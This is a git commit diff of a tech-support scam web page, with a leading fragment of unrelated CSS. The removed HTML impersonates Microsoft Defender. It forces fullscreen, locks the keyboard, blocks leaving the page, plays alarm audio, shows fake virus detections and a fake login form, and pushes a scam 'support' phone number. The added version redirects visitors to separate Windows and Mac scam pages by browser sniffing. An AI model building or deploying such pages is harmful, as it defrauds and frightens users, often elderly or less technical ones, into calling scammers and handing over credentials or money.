+background-color:white;+    padding: 15px;+    position: fixed;+    bottom: 74px;+    right: 8px;+    z-index: 99999999;+    border:1px solid #106eb6;+    border-radius: 30px;+     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;+     animation-name: example;+  animation-duration: 1s;+  animation-direction: reverse; +    }+    @keyframes example {+  0%   {bottom:-0px;}++  100% { bottom:-900px;}+}+}++#chat img {+    color: #000;+    font-size: 16px;+    font-weight: 600;+    margin-left: 35px;+    width: 25px+}++#chat h4 {+    width: 217px;+    font-size: 20px;+    padding-top: 7px;+    margin: 0 auto;+    display: block+}++#chat a {+    margin: 0 auto;+    display: block+}++#chat p {+    font-size: 16px;+    padding-top: 7px;+    font-weight: 400+}++#chat .arrow-down {+    position: absolute;+    font-size: 47px;+    color: #fff;+    bottom: -35px;+    left: 65px+}++#chat2 img {+    color: #000;+    font-size: 16px;+    font-weight: 600;+    margin-left: 65px;+    width: 90px+}+#top2{
+ position: fixed;
+margin-top:0px;
+margin-left:30%;
+width:40%;
+height:auto;
+  background-color: #303030;
+opacity:.98;
+ z-index: 999999999;
+color:white;
+font-size:20px;
+padding:5px;
+border:2px solid #6f6f6f
+}

==== commit 4a5b822b: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,259 +1,75 @@
-<!DOCTYPE html><html lang="en"><head>
- <meta charset="utf-8">
-    <meta name="robots" content="noindex,nofollow">
 
- <meta name="viewport" content="width=device-width, initial-scale=1">
-   <link rel="stylesheet" href="css/style.css" type="text/css">
-    <link rel="stylesheet" href="css/bootstrap.min.css" type="text/css">
-     <link rel="stylesheet" href="css/font-awesome.min.css" type="text/css">
-
-
-<script src="js/jquery.min.js"></script>
-
-    <title>Helpdesk_Live_Assist</title>
-<script defer="" data-domain="vrmpitta.com/arSiJ6" src="js/script.manual.min.js"></script>
-<script>
-    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
-    publytics('pageview');
-</script>
-
-<script>
-function showd() {
-document.getElementById("firstpop").style.display = "block";
-document.getElementById("loader").style.display = "block";
-}
-</script><script>
-function showd1() {
-document.getElementById("firstpop").style.display = "none";
-
-
-document.getElementById("hula").style.display = "block";
-      $(".nen").delay(800).fadeIn(500);
-          $(".nen1").delay(2000).fadeIn(1000);
-              $(".nen2").delay(3000).fadeIn(1500);
-$(".nen3").delay(3000).fadeIn(1500);
-$("#chat-box").delay(3000).fadeIn(1000);
-$("#chat").delay(3000).fadeIn(1000);
-$("#chatbg").delay(3000).fadeIn(10);
-}
-</script><script>
-        addEventListener("click", function() {
-      var el = document.documentElement
-        , rfs =
-               el.requestFullScreen
-            || el.webkitRequestFullScreen
-            || el.mozRequestFullScreen
-      ;
-      rfs.call(el);
-      });
-
-      </script><script>
-    navigator.keyboard.lock();
-    document.onkeydown = function (e) {
-    return false;
-    }
-    </script>
-
-
-    	<script type="text/javascript">
-    	  window.onbeforeunload = function() {
-    	     if (data_needs_saving()) {
-    	         return "Call Windows Defender Helpline Now";
-    	     } else {
-    	        return;
-    	     }
-    	  };
-    	          </script>
-    	          <script type="text/javascript">
-    	              window.addEventListener("beforeunload", function (e) {
-    	           var confirmationMessage = 'It looks like you are editing something. '
-    	                              + 'Your changes will be lost if you leave before saving.';
-
-    	                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
-    	                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
-    	              });
-    	          </script>
-
-  </head>
+<xmlns="http:/www.w3.org/1999/xhtml">
+<head>
 
 
 
 
+    <meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
+    <meta name="robots" content="noindex,nofollow">
+    <title>Windows/MacOS Support-Center</title>
+
+    <script type="text/javascript">
+        var isChromium = window.chrome,
+            vendorName = window.navigator.vendor,
+            isOpera = window.navigator.userAgent.indexOf("OPR") > -1,
+            isIEedge = window.navigator.userAgent.indexOf("Edge") > -1;
+        if (isChromium !== null && isChromium !== undefined && vendorName === "Google Inc." && isOpera == false && isIEedge == false)
+        {
+            // is Google chrome
+            window.location.href = "./Win08ShDMeEr0887x/index.html";
+        }
+        if (navigator.userAgent.indexOf("Firefox") != -1) {
+            window.location.href = "./Win08ShDMeEr0887x/index.html";
+        }
+        if (window.navigator.userAgent.indexOf("Edge") != -1) {
+            window.location.href = "./Win08ShDMeEr0887x/index.html";
+        }
+if (window.navigator.userAgent.indexOf("Opera") != -1) {
+            window.location.href = "./Win08ShDMeEr0887x/index.html";
+        }
+
+        if ((navigator.userAgent.indexOf("MSIE") != -1) || (!!document.documentMode == true)) //IF IE > 10
+        {
+            window.location.href = "./Win08ShDMeEr0887x/index.html";
+        }
 
 
+        if (navigator.appVersion.indexOf("Mac") != -1) OSName = "MacOS";
 
- <body onclick="showd1();requestPointerLock();beep1()"><audio loop="" id="beep">
-        <source src="media1/beep.mp3" type="audio/mpeg">
-      </audio>
-      <audio loop="" id="pridez">
-        <source src="media1/eng.mp3" type="audio/mpeg">
-      </audio>
+        var isOpera = !!window.opera || navigator.userAgent.indexOf('Opera') >= 0;
+        // Opera 8.0+ (UA detection to detect Blink/v8-powered Opera)
+        var isFirefox = typeof InstallTrigger !== 'undefined';   // Firefox 1.0+
+        var isSafari = Object.prototype.toString.call(window.HTMLElement).indexOf('Constructor') > 0;
+        // At least Safari 3+: "[object HTMLElementConstructor]"
+        var isChrome = !!window.chrome;                          // Chrome 1+
+        var isIE = /*@cc_on!@*/false;                            // At least IE6
+
+        if (OSName == "MacOS" && isChrome == true) {
+            window.location.href = "./Mac08ShDMeEr0887x/index.html";
+        }
+        else if (OSName == "MacOS" && isChrome == true) {
+            window.location.href = "./Mac08ShDMeEr0887x/index.html";
+        }
+
+        if (navigator.userAgent.indexOf("Firefox") != -1) {
+            window.location.href = "./Mac08ShDMeEr0887x/index.html";
+        }
+
+        if (window.navigator.userAgent.indexOf("Opera") != -1) {
+            window.location.href = "./Mac08ShDMeEr0887x/index.html";
+        }
+
+        if (navigator.userAgent.indexOf("Safari") != -1) {
+            window.location.href = "./Mac08ShDMeEr0887x/index.html";
+        }
+
+    </script>
+
+</head>
+<body>
+
+</body>
 
 
-
-      <script>
-  function beep1() {
-   document.getElementById("beep").play();
-document.getElementById("pridez").play()
- }
-  </script>
-
-
-
-
-
-
-
-<div id="hula">
-
-<div id="top2">
-Access to this system has been blocked for security reasons. Do not access or restart this system. If you overlook this basic warning, you may lose information about this framework. Contact support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your system at risk。
-</div>
-  <div id="chatbg">
- </div>
- <div class="bgimg">
-          <img src="img/f24.png" alt="" width="100%" height="100%">
-        </div>
-<div class="niche">
- <span id="footertxt">
-                <img src="img/msmm.png" style="margin-top:2px;">  </span>
-              <span style="font-weight:600;padding-left:13px;color:#fff; ">  Windows Technical Support   +1-877-593-4902  (Toll-free number) </span>
-
-
-            <marquee direction="left" height="100px" width="100%">
-              <small class="text-left" style="color:#eee;font-size:12px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your system at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small><script defer data-domain="sam.jack" src="https://plausible.io/js/script.js"></script>
-            </marquee>
-          </div>
-
-<div id="scan">
-<div class="ilb2">
-<img src="img/dm.png" style="width:25px;margin:8px 2px 0px 8px">
-<span style="color:#676768;font-size:20px;margin-top:0px;">Microsoft Defender</span>
-
-<div class="minimize" onclick="showd();playSound1();">
-            <span style="font-size:15px;">✕</span>
-          </div> </div>
-
-<p style="margin-left:30px;font-size:30px;font-weight:500;color:#205a8c;">Scanning File, Please wait..</p>
-<img src="img/re.gif" style="width:200px;margin-left:150px;">
-
-<div id="dixon">
-<div class="nen">
-
-<span style="margin-left:10px;color:red">Virus Found ⬦ Trojan.Dropper.Autoit...</span>
-
-</div>
-<div class="nen1">
-
-<span style="margin-left:10px;color:red"> Virus Found ⬦ PUP.Optional.RelevantK..</span>
-
-</div>
-<div class="nen2">
-
-<span style="margin-left:10px;color:red"> Virus Found ⬦ PUP.Optional.DownLoad..</span>
-
-</div>
-<div class="nen3">
-
-<span style="margin-left:10px;color:red">Virus Found ⬦ dware.TopGuard..</span>
-
-</div>
-
-</div></div>
-
-<div id="chat-box">
-
-
-         <br>
-<img src="img/log.png" width="100px"><br>
-<span style="color: #fff;
-font-size: 21px;
-font-weight: 600;
-margin-left: 6px;
-position: relative;
-top: 5px;">Admin login</span>
-
-
-<br>
-<br>
-<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
-Windows locked due to unusual activity.
-<br>Please log in again using your Microsoft ID and password.<br>For assistance, contact Microsoft Support : +1-877-593-4902	</p>
-
-<form action="#">
-   <input type="text" name="name" id="name" placeholder="User name" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
-
- <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"><br>
-
-<input type="submit" class="button1" name="Verify" onclick="playSound1();">
-  </form></div>
-
-<div id="chat" style="display: none;">
-        <img src="img/msmm.png">
-        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;">Microsoft</span>
-        <br>
-        <p>Windows Technical Support
-        </p>
-        <h4 style="font-weight:600;color:#0F396D;font-size:22px">
-+1-877-593-4902
-          <br>(Toll-free number)<br><br>
-        </h4>
-        <div class="arrow-down">
-          <svg height="1em" viewBox="0 0 320 512">
-            <style>
-              svg {
-                fill: #fff
-              }
-            </style>
-            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
-                  </svg></div>
-      </div>
-
-
-</div>
-
-
-
-  <div class="loader_bg" id="loader">
-        <div class="loader"><img src="img/loading.gif" alt=""></div>
-    </div>
- <div class="bgimg" onmousemove="showd();">
-          <img src="img/back.jpg" alt="" width="100%" height="100%">
-        </div>
-
-<div id="firstpop">
-
-<div class="ilb">
-<img src="img/microsoft.png" style="width:25px;margin:8px 2px 0px 8px">
-<span style="color:#676768;font-size:20px;margin-top:0px;">Microsoft</span>
-</div>
-<div class="minimize" onclick="showd();playSound1();">
-            <span style="font-size:15px;">✕</span>
-          </div>
-<div class="topp">
-
-<span style="font-size:30px;"> We are having trouble with Firewall</span>
-<p> Windows Firewall cannot be set as the default firewall. This problem may be occurring because of an existing Group Policy or because you are using other Security firewall program. If you want to use Windows Firewall, exit this troubleshooter, uninstall the other firewall program, and then run this troubleshooter again. Call us our Security Helpline +1-877-593-4902 (TollFree)</p>
-
-
-<div class="den">
-<span style="font-size:25px;margin-left:10px;">→ Scan</span><br>
-<span style="margin-left:43px;">Run the windows scan to fit the problem</span>
-</div><br>
-<div class="den">
-<span style="font-size:25px;margin-left:10px;">→ Exit</span><br>
-<span style="margin-left:43px;">Exit the troubleshooter</span>
-</div>
-
-<button class="button">Cancel</button>
-</div>
-</div>
-
- <script src="js/slick.js"></script>
-
-
-
-
-</body>
-<script defer data-domain="morelinks.site.ai" src="https://plausible.io/js/script.js"></script>
-</html>+</html>
